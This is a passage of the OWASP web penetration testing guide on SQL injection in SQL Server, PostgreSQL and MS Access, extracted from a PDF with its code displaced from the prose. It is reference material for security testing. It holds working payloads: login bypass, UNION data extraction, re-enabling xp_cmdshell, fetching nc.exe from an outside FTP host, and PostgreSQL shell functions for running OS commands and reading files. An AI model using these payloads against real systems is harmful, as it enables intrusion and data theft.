LENGTH(str)
• Extract a substring from a given string:
SUBSTRING(string, offset, #chars_returned)
• Time based Blind Injection: BENCHMARK and SLEEP
Web Application Penetration Testing
1 limit 1 into outfile ‘/var/www/root/test.jsp’ FIELDS
ENCLOSED BY ‘//’ LINES TERMINATED BY ‘\n<%jsp code
here%>’;
//field values//
<%jsp code here%>
load_file(‘filename’)

122
stored procedures that are useful in a SQL Injection test:
[1] comment operator: -- (useful for forcing the query to ignore
the
remaining portion of the original query; this won’t be necessary
in every case)
[2] query separator: ; (semicolon)
[3] Useful stored procedures include:
- [xp_cmdshell] executes any command shell in the server
with the same permissions that it is currently running. By
default, only sysadmin is allowed to use it and in SQL Server
2005 it is disabled by default (it can be enabled again using
sp_configure)
- xp_regread reads an arbitrary value from the Registry
(undocumented extended procedure)
- xp_regwrite writes an arbitrary value into the Registry
(undocumented extended procedure)
- [sp_makewebtask] Spawns a Windows command shell and
passes in a string for execution. Any output is returned as rows
of text. It requires sysadmin privileges.
- [xp_sendmail] Sends an e-mail message, which may include
a query result set attachment, to the specified recipients.
This extended stored procedure uses SQL Mail to send the
message.
Let’s see now some examples of specific SQL Server attacks that
use the aforementioned functions. Most of these examples will
use the exec function.
Below we show how to execute a shell command that writes the
output of the command dir c:\inetpub in a browseable file, as-
suming that the web server and the DB server reside on the same
host. The following syntax uses xp_cmdshell:
Alternatively, we can use sp_makewebtask:
A successful execution will create a file that can be browsed by
the pen tester. Keep in mind that sp_makewebtask is deprecated,
and, even if it works in all SQL Server versions up to 2005, it might
be removed in the future.
In addition, SQL Server built-in functions and environment vari-
ables are very handy. The following uses the function db_name()
to trigger an error that will return the name of the database:
Notice the use of [convert]:
CONVERT will try to convert the result of db_name (a string) into
an integer variable, triggering an error, which, if displayed by the
vulnerable application, will contain the name of the DB.
The following example uses the environment variable @@version
, combined with a “union select”-style injection, in order to find the
version of the SQL Server.
And here’s the same attack, but using again the conversion trick:
Information gathering is useful for exploiting software vulnerabili-
ties at the SQL Server, through the exploitation of an SQL-injection
attack or direct access to the SQL listener.
In the following, we show several examples that exploit SQL injec-
tion vulnerabilities through different entry points.
Example 1: Testing for SQL Injection in a GET request.
The most simple (and sometimes most rewarding) case would be
that of a login page requesting an user name and password for
user login. You can try entering the following string “’ or ‘1’=’1”
(without double quotes):
If the application is using Dynamic SQL queries, and the string gets
appended to the user credentials validation query, this may result
in a successful login to the application.
Example 2: Testing for SQL Injection in a GET request
In order to learn how many columns exist
Example 3: Testing in a POST request
SQL Injection, HTTP POST Content: email=%27&whichSubmit=-
submit&submit.x=0&submit.y=0
A complete post example:
Web Application Penetration Testing
exec master.dbo.xp_cmdshell ‘dir c:\inetpub > c:\inetpub\
wwwroot\test.txt’--
exec sp_makewebtask ‘C:\Inetpub\wwwroot\test.txt’,
‘select * from master.dbo.sysobjects’--
/controlboard.asp?boardID=2&itemnum=1%20AND%20
1=CONVERT(int,%20db_name())
/form.asp?prop=33%20union%20select%20
1,2006-01-06,2007-01-06,1,’stat’,’name1’,’na
me2’,2006-01-06,1,@@version%20--
/form.asp?prop=33%20union%20select%20
1,2006-01-06,2007-01-06,1,’stat’,’name1’,’na
me2’,2006-01-06,1,@@version%20--
https://vulnerable.web.app/login.asp?Username=’%20or%20
’1’=’1&Password=’%20or%20’1’=’1
https://vulnerable.web.app/list_report.aspx?num-
ber=001%20UNION%20ALL%201,1,’a’,1,1,1%20FROM%20
users;--
POST https://vulnerable.web.app/forgotpass.asp HTTP/1.1
Host: vulnerable.web.app
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-
US; rv:1.8.0.7) Gecko/20060909 Firefox/1.5.0.7 Paros/3.2.13
CONVERT ( data_type [ ( length ) ] , expression [ , style ] )

123
The error message obtained when a ‘ (single quote) character is
entered at the email field is:
Example 4: Yet another (useful) GET example
Obtaining the application’s source code
Example 5: custom xp_cmdshell
All books and papers describing the security best practices for SQL
Server recommend disabling xp_cmdshell in SQL Server 2000 (in
SQL Server 2005 it is disabled by default). However, if we have
sysadmin rights (natively or by bruteforcing the sysadmin pass-
word, see below), we can often bypass this limitation.
On SQL Server 2000:
• If xp_cmdshell has been disabled with sp_dropextendedproc,
we can simply inject the following code:
• If the previous code does not work, it means that the xp_log70.
dll has been moved or deleted. In this case we need to inject the
following code:
This code, written by Antonin Foller (see links at the bottom of
the page), creates a new xp_cmdshell using sp_oacreate, sp_oa-
method and sp_oadestroy (as long as they haven’t been disabled
too, of course). Before using it, we need to delete the first xp_
cmdshell we created (even if it was not working), otherwise the
two declarations will collide.
On SQL Server 2005, xp_cmdshell can be enabled by injecting the
following code instead:
Example 6: Referer / User-Agent
The REFERER header set to:
Allows the execution of arbitrary SQL Code. The same happens
with the User-Agent header set to:
Example 7: SQL Server as a port scanner
In SQL Server, one of the most useful (at least for the penetration
tester) commands is OPENROWSET, which is used to run a que-
ry on another DB Server and retrieve the results. The penetration
tester can use this command to scan ports of other machines in
the target network, injecting the following query:
This query will attempt a connection to the address x.y.w.z on port
p. If the port is closed, the following message will be returned:
On the other hand, if the port is open, one of the following errors
will be returned:
Of course, the error message is not always available. If that is the
case, we can use the response time to understand what is going
on: with a closed port, the timeout (5 seconds in this example) will
be consumed, whereas an open port will return the result right
away.
Keep in mind that OPENROWSET is enabled by default in SQL
Server 2000 but disabled in SQL Server 2005.
Web Application Penetration Testing
Accept: text/xml,application/xml,application/xhtml+xml,text/
html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://vulnerable.web.app/forgotpass.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
email=%27&whichSubmit=submit&submit.x=0&submit.y=0
PMicrosoft OLE DB Provider for SQL Server error ‘80040e14’
Unclosed quotation mark before the character string ‘.
/forgotpass.asp, line 15
a’ ; master.dbo.xp_cmdshell ‘ copy c:\inetpub\wwwroot\
login.aspx c:\inetpub\wwwroot\login.txt’;--
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’
sp_addextendedproc ‘xp_cmdshell’,’xp_log70.dll’
General network error. Check your network documentation
OLE DB provider ‘sqloledb’ reported an error. The provider
did not give any information about the error.
Referer: https://vulnerable.web.app/login.aspx’, ‘user_agent’,
‘some_ip’); [SQL CODE]--
select * from OPENROWSET(‘SQLOLEDB’,’uid=sa;pwd=foo-
bar;Network=DBMSSOCN;Address=x.y.w.z,p;timeout=5’,’se-
lect 1’)--
CREATE PROCEDURE xp_cmdshell(@cmd varchar(255), @Wait
int = 0) AS
DECLARE @result int, @OLEResult int, @RunResult int
DECLARE @ShellID int
EXECUTE @OLEResult = sp_OACreate ‘WScript.Shell’, @ShellID
OUT
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR (‘CreateObject %0X’, 14, 1, @
OLEResult)
EXECUTE @OLEResult = sp_OAMethod @ShellID, ‘Run’, Null,
@cmd, 0, @Wait
IF @OLEResult <> 0 SELECT @result = @OLEResult
IF @OLEResult <> 0 RAISERROR (‘Run %0X’, 14, 1, @OLERe-
sult)
EXECUTE @OLEResult = sp_OADestroy @ShellID
return @result
master..sp_configure ‘show advanced options’,1
reconfigure
master..sp_configure ‘xp_cmdshell’,1
reconfigure

124
Example 8: Upload of executables
Once we can use xp_cmdshell (either the native one or a custom
one), we can easily upload executables on the target DB Server.
A very common choice is netcat.exe, but any trojan will be useful
here. If the target is allowed to start FTP connections to the tes-
ter’s machine, all that is needed is to inject the following queries:
At this point, nc.exe will be uploaded and available.
If FTP is not allowed by the firewall, we have a workaround that
exploits the Windows debugger, debug.exe, that is installed by
default in all Windows machines. Debug.exe is scriptable and is
able to create an executable by executing an appropriate script
file. What we need to do is to convert the executable into a debug
script (which is a 100% ASCII file), upload it line by line and finally
call debug.exe on it. There are several tools that create such de-
bug files (e.g.: makescr.exe by Ollie Whitehouse and dbgtool.exe by
toolcrypt.org). The queries to inject will therefore be the following:
At this point, our executable is available on the target machine,
ready to be executed. There are tools that automate this process,
most notably Bobcat, which runs on Windows, and Sqlninja, which
runs on Unix (See the tools at the bottom of this page).
Obtain information when it is not displayed (Out of band)
Not all is lost when the web application does not return any in-
formation --such as descriptive error messages (cf. Blind SQL
Injection). For example, it might happen that one has access to
the source code (e.g., because the web application is based on an
open source software). Then, the pen tester can exploit all the SQL
injection vulnerabilities discovered offline in the web application.
Although an IPS might stop some of these attacks, the best way
would be to proceed as follows: develop and test the attacks in a
testbed created for that purpose, and then execute these attacks
against the web application being tested.
Other options for out of band attacks are described in Sample 4
above.
Blind SQL injection attacks
Trial and error
Alternatively, one may play lucky. That is the attacker may assume
that there is a blind or out-of-band SQL injection vulnerability in
a the web application. He will then select an attack vector (e.g.,
a web entry), use fuzz vectors (1) against this channel and watch
the response. For example, if the web application is looking for a
book using a query
then the penetration tester might enter the text: ‘Bomba’ OR 1=1-
and if data is not properly validated, the query will go through and
return the whole list of books. This is evidence that there is a SQL
injection vulnerability. The penetration tester might later play with
the queries in order to assess the criticality of this vulnerability.
If more than one error message is displayed
On the other hand, if no prior information is available, there is still
a possibility of attacking by exploiting any covert channel. It might
happen that descriptive error messages are stopped, yet the error
messages give some information. For example:
• In some cases the web application (actually the web server)
might return the traditional 500: Internal Server Error, say when
the application returns an exception that might be generated, for
instance, by a query with unclosed quotes.
• While in other cases the server will return a 200 OK message,
but the web application will return some error message inserted
by the developers Internal server error or bad data.
This one bit of information might be enough to understand how
the dynamic SQL query is constructed by the web application and
tune up an exploit. Another out-of-band method is to output the
results through HTTP browseable files.
Timing attacks
There is one more possibility for making a blind SQL injection at-
tack when there is not visible feedback from the application: by
measuring the time that the web application takes to answer a
request. An attack of this sort is described by Anley in ([2]) from
where we take the next examples. A typical approach uses the
waitfor delay command: let’s say that the attacker wants to check
if the ‘pubs’ sample database exists, he will simply inject the fol-
lowing command:
Depending on the time that the query takes to return, we will
know the answer. In fact, what we have here is two things: a SQL
injection vulnerability and a covert channel that allows the pen-
etration tester to get 1 bit of information for each query. Hence,
using several queries (as many queries as bits in the required in-
formation) the pen tester can get any data that is in the database.
Look at the following query
Web Application Penetration Testing
exec master..xp_cmdshell ‘echo open ftp.tester.org > ftp-
script.txt’;--
exec master..xp_cmdshell ‘echo USER >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo PASS >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo bin >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo get nc.exe >> ftpscript.txt’;--
exec master..xp_cmdshell ‘echo quit >> ftpscript.txt’;--
exec master..xp_cmdshell ‘ftp -s:ftpscript.txt’;--
exec master..xp_cmdshell ‘echo [debug script line #1 of n] >
debugscript.txt’;--
exec master..xp_cmdshell ‘echo [debug script line #2 of n] >>
debugscript.txt’;--
....
exec master..xp_cmdshell ‘echo [debug script line #n of n] >>
debugscript.txt’;--
exec master..xp_cmdshell ‘debug.exe < debugscript.txt’;--
select * from books where title=text entered by the user
select * from books where title=text entered by the user
declare @s varchar(8000)
declare @i int
select @s = db_name()
select @i = [some value]
if (select len(@s)) < @i waitfor delay ‘0:0:5’
125
Measuring the response time and using different values for @i, we
can deduce the length of the name of the current database, and
then start to extract the name itself with the following query:
This query will wait for 5 seconds if bit ‘@bit’ of byte ‘@byte’ of the
name of the current database is 1, and will return at once if it is 0.
Nesting two cycles (one for @byte and one for @bit) we will we able
to extract the whole piece of information.
However, it might happen that the command waitfor is not available
(e.g., because it is filtered by an IPS/web application firewall). This
doesn’t mean that blind SQL injection attacks cannot be done, as
the pen tester should only come up with any time consuming oper-
ation that is not filtered. For example
Checking for version and vulnerabilities
The same timing approach can be used also to understand which
version of SQL Server we are dealing with. Of course we will lever-
age the built-in @@version variable. Consider the following query:
OnSQL Server 2005, it will return something like the following:
The ‘2005’ part of the string spans from the 22nd to the 25th char-
acter. Therefore, one query to inject can be the following:
Such query will wait 5 seconds if the 25th character of the @@ver-
sion variable is ‘5’, showing us that we are dealing with a SQL Serv-
er 2005. If the query returns immediately, we are probably dealing
with SQL Server 2000, and another similar query will help to clear
all doubts.
Example 9: bruteforce of sysadmin password
To bruteforce the sysadmin password, we can leverage the fact that
OPENROWSET needs proper credentials to successfully perform
the connection and that such a connection can be also “looped” to
the local DB Server. Combining these features with an inferenced in-
jection based on response timing, we can inject the following code:
What we do here is to attempt a connection to the local database
(specified by the empty field after ‘SQLOLEDB’) using “sa” and
“<pwd>” as credentials. If the password is correct and the connec-
tion is successful, the query is executed, making the DB wait for 5
seconds (and also returning a value, since OPENROWSET expects
at least one column). Fetching the candidate passwords from a
wordlist and measuring the time needed for each connection, we
can attempt to guess the correct password. In “Data-mining with
SQL Injection and Inference”, David Litchfield pushes this tech-
nique even further, by injecting a piece of code in order to brute-
force the sysadmin password using the CPU resources of the DB
Server itself.
Once we have the sysadmin password, we have two choices:
• Inject all following queries using OPENROWSET, in order to use
sysadmin privileges
• Add our current user to the sysadmin group using
sp_addsrvrolemember. The current user name can be extracted
using inferenced injection against the variable system_user.
Remember that OPENROWSET is accessible to all users on SQL
Server 2000 but it is restricted to administrative accounts on SQL
Server 2005.
Tools
• Francois Larouche: Multiple DBMS SQL Injection tool -
[SQL Power Injector]
• Northern Monkee: [Bobcat]
• icesurfer: SQL Server Takeover Tool - [sqlninja]
• Bernardo Damele A. G.: sqlmap, automatic SQL injection
tool - http://sqlmap.org/
References
Whitepapers
• David Litchfield: “Data-mining with SQL Injection and Inference”
- http://www.databasesecurity.com/webapps/sqlinference.pdf
• Chris Anley, “(more) Advanced SQL Injection” -
http://www.encription.co.uk/downloads/more_advanced_sql_
injection.pdf
• Steve Friedl’s Unixwiz.net Tech Tips: “SQL Injection Attacks by
Example” - http://www.unixwiz.net/techtips/sql-injection.html
• Alexander Chigrik: “Useful undocumented extended stored
procedures” - http://www.mssqlcity.com/Articles/Undoc/
UndocExtSP.htm
• Antonin Foller: “Custom xp_cmdshell, using shell object” -
http://www.motobit.com/tips/detpg_cmdshell
• Paul Litwin: “Stop SQL Injection Attacks Before They Stop You” -
http://msdn.microsoft.com/en-us/magazine/cc163917.aspx
• SQL Injection - http://msdn2.microsoft.com/en-us/library/
ms161953.aspx
• Cesar Cerrudo: Manipulating Microsoft SQL Server Using
SQL Injection - http://www.appsecinc.com/presentations/
Manipulating_SQL_Server_Using_SQL_Injection.pdf uploading
files, getting into internal network, port scanning, DOS
OWASP Backend Security Project Testing
PostgreSQL
Summary
In this section, some SQL Injection techniques for PostgreSQL will
be discussed. These techniques have the following characteristics:
Web Application Penetration Testing
if (ascii(substring(@s, @byte, 1)) & ( power(2, @bit))) > 0
waitfor delay ‘0:0:5’
select @@version
Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14
2005 00:33:37 <snip>
if substring((select @@version),25,1) = 5 waitfor delay
‘0:0:5’
select * from OPENROWSET(‘SQLOLEDB’,’’;’sa’;’<pwd>’,’select
1;waitfor delay ‘’0:0:5’’ ‘)
declare @i int select @i = 0
while @i < 0xaffff begin
select @i = @i + 1
end

126
• PHP Connector allows multiple statements to be executed by
using ; as a statement separator
• SQL Statements can be truncated by appending the comment
char: --.
• LIMIT and OFFSET can be used in a SELECT statement to retrieve
a portion of the result set generated by the query
From now on it is assumed that http://www.example.com/news.
php?id=1 is vulnerable to SQL Injection attacks.
How to Test
Identifying PostgreSQL
When a SQL Injection has been found, you need to carefully fin-
gerprint the backend database engine. You can determine that
the backend database engine is PostgreSQL by using the :: cast
operator.
Examples:
In addition, the function version() can be used to grab the Post-
greSQL banner. This will also show the underlying operating sys-
tem type and version.
Example:
An example of a banner string that could be returned is:
Blind Injection
For blind SQL injection attacks, you should take into consideration
the following built-in functions:
• String Length
- LENGTH(str)
• Extract a substring from a given string
- SUBSTR(str,index,offset)
• String representation with no single quotes
- CHR(104)||CHR(101)||CHR(108)||CHR(108)||CHR(111)
Starting at version 8.2, PostgreSQL introduced a built-in function,
pg_sleep(n), to make the current session process sleep for n sec-
onds. This function can be leveraged to execute timing attacks
(discussed in detail at Blind SQL Injection).
In addition, you can easily create a custom pg_sleep(n) in previous
versions by using libc:
• CREATE function pg_sleep(int) RETURNS int AS ‘/lib/libc.so.6’,
‘sleep’ LANGUAGE ‘C’ STRICT
Single Quote unescape
Strings can be encoded, to prevent single quotes escaping, by us-
ing chr() function.
• chr(n): Returns the character whose ASCII value corresponds to
the number n
• ascii(n): Returns the ASCII value which corresponds to the
character n
Let’s say you want to encode the string ‘root’:
We can encode ‘root’ as:
Example:
Attack Vectors
Current User
The identity of the current user can be retrieved with the following
SQL SELECT statements:
Examples:
Current Database
The built-in function current_database() returns the current da-
tabase name.
Example:
Reading from a file
PostgreSQL provides two ways to access a local file:
• COPY statement
• pg_read_file() internal function (starting from PostgreSQL 8.1)
Web Application Penetration Testing
http://www.example.com/store.php?id=1 AND 1::int=1
chr(114)||chr(111)||chr(111)||chr(116)
http://www.example.com/store.php?id=1; UPDATE users
SET PASSWORD=chr(114)||chr(111)||chr(111)||chr(116)--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT user,NULL,NULL--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT current_user, NULL, NULL--
http://www.example.com/store.php?id=1 UNION ALL SE-
LECT current_database(),NULL,NULL--
SELECT user
SELECT current_user
SELECT session_user
SELECT usename FROM pg_user
SELECT getpgusername()
PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc
(GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
select ascii(‘r’)
114
select ascii(‘o’)
111
select ascii(‘t’)
116

127
COPY:
This operator copies data between a file and a table. The Post-
greSQL engine accesses the local file system as the postgres user.
Example
Data should be retrieved by performing a UNION Query SQL In-
jection:
• retrieves the number of rows previously added in file_store with
COPY statement
• retrieves a row at a time with UNION SQL Injection
Example:
pg_read_file():
This function was introduced in PostgreSQL 8.1 and allows one to
read arbitrary files located inside DBMS data directory.
Examples:
• SELECT pg_read_file(‘server.key’,0,1000);
Writing to a file
By reverting the COPY statement, we can write to the local file
system with the postgres user rights
Shell Injection
PostgreSQL provides a mechanism to add custom functions by
using both Dynamic Library and scripting languages such as py-
thon, perl, and tcl.
Dynamic Library
Until PostgreSQL 8.1, it was possible to add a custom function
linked with libc:
• CREATE FUNCTION system(cstring) RETURNS int AS ‘/lib/libc.
so.6’, ‘system’ LANGUAGE ‘C’ STRICT
Since system returns an int how we can fetch results from system
stdout?
Here’s a little trick:
[1] create a stdout table
• CREATE TABLE stdout(id serial, system_out text)
[2] executing a shell command redirecting its stdout
• SELECT system(‘uname -a > /tmp/test’)
[3] use a COPY statements to push output of previous command
in stdout table
• COPY stdout(system_out) FROM ‘/tmp/test’
[4] retrieve output from stdout
• SELECT system_out FROM stdout
Example:
plpython
PL/Python allows users to code PostgreSQL functions in python.
It’s untrusted so there is no way to restrict what user can do. It’s
not installed by default and can be enabled on a given database
by CREATELANG
[1] Check if PL/Python has been enabled on a database:
• SELECT count(*) FROM pg_language WHERE lanname=’plpy-
thonu’
[2] If not, try to enable:
• CREATE LANGUAGE plpythonu
[3] If either of the above succeeded, create a proxy shell function:
• CREATE FUNCTION proxyshell(text) RETURNS text AS ‘import
os; return os.popen(args[0]).read() ‘LANGUAGE plpythonu
[4] Have fun with:
• SELECT proxyshell(os command);
Example:
[1] Create a proxy shell function:
• /store.php?id=1; CREATE FUNCTION proxyshell(text) RE-
TURNS text AS ‘import os; return os.popen(args[0]).read()’
LANGUAGE plpythonu;--
[2] Run an OS Command:
Web Application Penetration Testing
/store.php?id=1; CREATE TABLE file_store(id serial, data
text)--
/store.php?id=1; COPY file_store(data) FROM ‘/var/lib/post-
gresql/.psql_history’--
/store.php?id=1; COPY file_store(data) TO ‘/var/lib/post-
gresql/copy_output’--
/store.php?id=1 UNION ALL SELECT NULL, NULL, max(id)::-
text FROM file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 2;--
...
...
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM
file_store LIMIT 1 OFFSET 11;--
/store.php?id=1; CREATE TABLE stdout(id serial, system_out
text) --
/store.php?id=1; CREATE FUNCTION system(cstring) RE-
TURNS int AS ‘/lib/libc.so.6’,’system’ LANGUAGE ‘C’
STRICT --
/store.php?id=1; SELECT system(‘uname -a > /tmp/test’) --
/store.php?id=1; COPY stdout(system_out) FROM ‘/tmp/
test’ --
/store.php?id=1 UNION ALL SELECT NULL,(SELECT sys-
tem_out FROM stdout ORDER BY id DESC),NULL LIMIT 1
OFFSET 1--
128
• /store.php?id=1 UNION ALL SELECT NULL, proxyshell(‘whoa-
mi’), NULL OFFSET 1;--
plperl
Plperl allows us to code PostgreSQL functions in perl. Normally, it
is installed as a trusted language in order to disable runtime ex-
ecution of operations that interact with the underlying operating
system, such as open. By doing so, it’s impossible to gain OS-level
access. To successfully inject a proxyshell like function, we need
to install the untrusted version from the postgres user, to avoid
the so-called application mask filtering of trusted/untrusted op-
erations.
[1] Check if PL/perl-untrusted has been enabled:
• SELECT count(*) FROM pg_language WHERE lanname=’plp-
erlu’
[2] If not, assuming that sysadm has already installed the plperl
package, try :
• CREATE LANGUAGE plperlu
[3] If either of the above succeeded, create a proxy shell function:
• CREATE FUNCTION proxyshell(text) RETURNS text AS
‘open(FD,”$_[0] |”);return join(“”,<FD>);’ LANGUAGE plperlu
[4] Have fun with:
• SELECT proxyshell(os command);
Example:
[1] Create a proxy shell function:
• /store.php?id=1; CREATE FUNCTION proxyshell(text) RE-
TURNS text AS ‘open(FD,”$_[0] |”);return join(“”,<FD>);’ LAN-
GUAGE plperlu;
[2] Run an OS Command:
• /store.php?id=1 UNION ALL SELECT NULL, proxyshell(‘whoa-
mi’), NULL OFFSET 1;--
References
• OWASP : “Testing for SQL Injection”
• OWASP : SQL Injection Prevention Cheat Sheet
• PostgreSQL : “Official Documentation” -
http://www.postgresql.org/docs/
• Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injec
tion tool - http://sqlmap.sourceforge.net
Testing for MS Access
Summary
As explained in the generic SQL injection section, SQL injection
vulnerabilities occur whenever user-supplied input is used during
the construction of a SQL query without being adequately con-
strained or sanitized. This class of vulnerabilities allows an attack-
er to execute SQL code under the privileges of the user that is used
to connect to the database. In this section, relevant SQL injection
techniques that utilize specific features of Microsoft Access will
be discussed.
How to Test
Fingerprinting
Fingerprinting the specific database technology while testing
SQL-powered application is the first step to properly asses po-
tential vulnerabilities. A common approach involves injecting
standard SQL injection attack patterns (e.g. single quote, double
quote, ...) in order to trigger database exceptions. Assuming that
the application does not handle exceptions with custom pages, it
is possible to fingerprint the underline DBMS by observing error
messages.
Depending on the specific web technology used, MS Access driven
applications will respond with one of the following errors:
or
or
In all cases, we have a confirmation that we’re testing an applica-
tion using MS Access database.
Basic Testing
Unfortunately, MS Access doesn’t support typical operators that
are traditionally used during SQL injection testing, including:
• No comments characters
• No stacked queries
• No LIMIT operator
• No SLEEP or BENCHMARK alike operators
• and many others
Nevertheless, it is possible to emulate those functions by combin-
ing multiple operators or by using alternative techniques. As men-
tioned, it is not possible to use the trick of inserting the characters
/*, -- or # in order to truncate the query. However, we can fortu-
nately bypass this limitation by injecting a ‘null’ character. Using a
null byte %00 within a SQL query results in MS Access ignoring all
remaining characters. This can be explained by considering that all
strings are NULL terminated in the internal representation used
by the database. It is worth mentioning that the ‘null’ character
can sometimes cause troubles too as it may truncate strings at
the web server level. In those situations, we can however employ
another character: 0x16 (%16 in URL encoded format).
Considering the following query:
We can truncate the query with the following two URLs:
Web Application Penetration Testing
Fatal error: Uncaught exception ‘com_exception’ with mes-
sage Source: Microsoft JET Database Engine
Microsoft JET Database Engine error ‘80040e14’
Microsoft Office Access Database Engine
SELECT [username],[password] FROM users WHERE [user-
name]=’$myUsername’ AND [password]=’$myPassword’
http://www.example.com/page.asp?user=admin’%00&-
pass=foo
http://www.example.com/page.app?user=admin’%16&-
pass=foo

129
The LIMIT operator is not implemented in MS Access, however it
is possible to limit the number of results by using the TOP or LAST
operators instead.
By combining both operators, it is possible to select specific re-
sults. String concatenation is possible by using & (%26) and + (%2b)
characters.
There are also many other functions that can be used while test-
ing SQL injection, including but not limited to:
• ASC: Obtain the ASCII value of a character passed as input
• CHR: Obtain the character of the ASCII value passed as input
• LEN: Return the length of the string passed as parameter
• IIF: Is the IF construct, for example the following statement
IIF(1=1, ‘a’, ‘b’) return ‘a’
• MID: This function allows you to extract substring, for example
the following statement mid(‘abc’,1,1) return ‘a’
• TOP: This function allows you to specify the maximum number
of results that the query should return from the top. For example
TOP 1 will return only 1 row.
• LAST: This function is used to select only the last row of a set of
rows. For example the following query SELECT last(*) FROM us-
ers will return only the last row of the result.
Some of these operators are essential to exploit blind SQL injections.
For other advanced operators, please refer to the documents in the
references.
Attributes Enumeration
In order to enumerate the column of a database table, it is possible
to use a common error-based technique. In short, we can obtain the
attributes name by analyzing error messages and repeating the que-
ry with different selectors. For example, assuming that we know the
existence of a column, we can also obtain the name of the remaining
attributes with the following query:
In the error message received, it is possible to observe the name of the
next column. At this point, we can iterate the method until we obtain
the name of all attributes. If we don’t know the name of the first attri-
bute, we can still insert a fictitious column name and obtain the name
of the first attribute within the error message.
Obtaining Database Schema
Various system tables exist by default in MS Access that can be poten-
tially used to obtain table names and columns. Unfortunately, in the
default configuration of recent MS Access database releases, these
tables are not accessible. Nevertheless, it is always worth trying:
• MSysObjects
• MSysACEs
• MSysAccessXML
For example, if a union SQL injection vulnerability exists, you can use
the following query:
Alternatively, it is always possible to bruteforce the database schema
by using a standard wordlist (e.g. FuzzDb).
In some cases, developers or system administrators do not realize
that including the actual .mdb file within the application webroot can
allow to download the entire database. Database filenames can be in-
ferred with the following query:
where name is the .mdb filename and table is a valid database table. In
case of password protected databases, multiple software utilities can
be used to crack the password. Please refer to the references.
Blind SQL Injection Testing
Blind SQL Injection vulnerabilities are by no means the most easily ex-
ploitable SQL injections while testing real-life applications. In case of
recent versions of MS Access, it is also not feasible to execute shell
commands or read/write arbitrary files.
In case of blind SQL injections, the attacker can only infer the result of
the query by evaluating time differences or application responses. It is
supposed that the reader already knows the theory behind blind SQL
injection attacks, as the remaining part of this section will focus on MS
Access specific details.
The following example is used:
where the id parameter is used within the following query:
Let’s consider the myId parameter vulnerable to blind SQL injection.
As an attacker, we want to extract the content of column ‘username’
in the table ‘users’, assuming that we have already disclosed the da-
tabase schema.
A typical query that can be used to infer the first character of the user-
name of the 10th rows is:
If the first character is ‘a’, the query will return 0 or otherwise the string
‘no’.
By using a combination of the IFF, MID, LAST and TOP functions, it is
Web Application Penetration Testing
http://www.example.com/page.app?id=2’+UNION+SE-
LECT+TOP+3+name+FROM+appsTable%00
‘ GROUP BY Id%00
‘ UNION SELECT Name FROM MSysObjects WHERE Type =
1%00
http://www.example.com/page.app?id=1’+UNION+SE-
LECT+1+FROM+name.table%00
http://www.example.com/index.php?myId=[sql]
SELECT * FROM orders WHERE [id]=$myId
http://www.example.com/index.php?id=IIF((select%20
MID(LAST(username),1,1)%20from%20(select%20TOP%20
10%20username%20from%20users))=’a’,0,’no’)
130
than traditional SQL injection.
NoSQL database calls are written in the application’s program-
ming language, a custom API call, or formatted according to a
common convention (such as XML, JSON, LINQ, etc). Malicious
input targeting those specifications may not trigger the primarily
application sanitization checks. For example, filtering out common
HTML special characters such as < > & ; will not prevent attacks
against a JSON API, where special characters include / { } : .
There are now over 150 NoSQL databases available[3] for use
within an application, providing APIs in a variety of languages and
relationship models. Each offers different features and restric-
tions. Because there is not a common language between them,
example injection code will not apply across all NoSQL databases.
For this reason, anyone testing for NoSQL injection attacks will
need to familiarize themselves with the syntax, data model, and
underlying programming language in order to craft specific tests.
NoSQL injection attacks may execute in different areas of an ap-
plication than traditional SQL injection. Where SQL injection would
execute within the database engine, NoSQL variants may execute
during within the application layer or the database layer, depend-
ing on the NoSQL API used and data model. Typically NoSQL injec-
tion attacks will execute where the attack string is parsed, evalu-
ated, or concatenated into a NoSQL API call.
Additional timing attacks may be relevant to the lack of concur-
rency checks within a NoSQL database. These are not covered un-
der injection testing. At the time of writing MongoDB is the most
widely used NoSQL database, and so all examples will feature
MongoDB APIs.
How to Test
Testing for NoSQL injection vulnerabilities in MongoDB:
The MongoDB API expects BSON (Binary JSON) calls, and includes
a secure BSON query assembly tool. However, according to Mon-
goDB documentation - unserialized JSON and JavaScript expres-
sions are permitted in several alternative query parameters.[4]
The most commonly used API call allowing arbitrary JavaScript
input is the $where operator.
The MongoDB $where operator typically is used as a simple filter
or check, as it is within SQL.
Optionally JavaScript is also evaluated to allow more advanced
conditions.
Example 1
If an attacker were able to manipulate the data passed into the
$where operator, that attacker could include arbitrary JavaScript
to be evaluated as part of the MongoDB query. An example vul-
nerability is exposed in the following code, if user input is passed
possible to extract the first character of the username on a specifically
selected row. As the inner query returns a set of records, and not just
one, it is not possible to use it directly. Fortunately, we can combine
multiple functions to extract a specific string.
Let’s assume that we want to retrieve the username of the 10th row.
First, we can use the TOP function to select the first ten rows using
the following query:
Then, using this subset, we can extract the last row by using the
LAST function. Once we have only one row and exactly the row
containing our string, we can use the IFF, MID and LAST functions
to infer the actual value of the username. In our example, we em-
ploy IFF to return a number or a string. Using this trick, we can
distinguish whether we have a true response or not, by observing
application error responses. As id is numeric, the comparison with
a string results in a SQL error that can be potentially leaked by 500
Internal Server Error pages. Otherwise, a standard 200 OK page
will be likely returned.
For example, we can have the following query:
that is TRUE if the first character is ‘a’ or false otherwise.
